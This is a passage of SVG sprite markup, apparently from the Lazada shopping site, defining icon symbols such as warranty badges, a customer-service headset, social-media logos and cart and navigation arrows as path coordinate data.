      d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
      fill="#FF9800"></path>
    <path
      d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
    <path
      d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
    </path>
  </symbol>
  <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
    <path
      d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
    </path>
  </symbol>
  <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
    <path
      d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
    <path
      d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
    <path
      d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
    <path
      d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
    <path
      d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
    <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
    <path
      d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#D34836"></path>
    <path
      d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#5EAADE"></path>
    <path
      d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#CA242D"></path>
    <path
      d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#181818"></path>
    <path
      d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
    <path
      d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
    </path>
  </symbol>
  <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
    <path
      d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
    <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
  </symbol>
  <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
    <path d="M320 480h384v64h-384z"></path>
  </symbol>
  <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
    <path
      d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
    </path>
  </symbol>
  <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
    <path
      d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
    <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
      fill="#0a5d24"></path>
  </symbol>
  <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
    <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
    <path
      d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
      fill="#FF330C"></path>
  </symbol>
  <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
    <path
